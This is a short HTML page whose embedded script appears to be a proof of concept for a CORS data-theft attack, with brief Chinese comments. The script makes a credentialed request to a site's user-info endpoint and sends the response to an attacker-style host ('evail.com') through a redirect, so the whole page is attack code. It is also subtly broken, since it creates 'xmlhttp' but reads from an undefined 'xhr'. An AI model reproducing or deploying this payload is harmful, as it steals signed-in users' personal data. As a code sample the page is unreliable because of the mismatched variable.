 <html>
<script>
function jsonreq() {
var xmlhttp = new XMLHttpRequest();
xmlhttp.withCredentials = true;
xmlhttp.open("GET","https://www.b.com/getuserinfo", true);
xmlhttp.setRequestHeader("Content-Type","text/plain");//注意这里
xmlhttp.send(null);
xhr.onreadystatechange = function(){
var res= xhr.responseText; // 读取返回的数据
location='http://evail.com?param='+res;
}
}
jsonreq();
</script>
</html>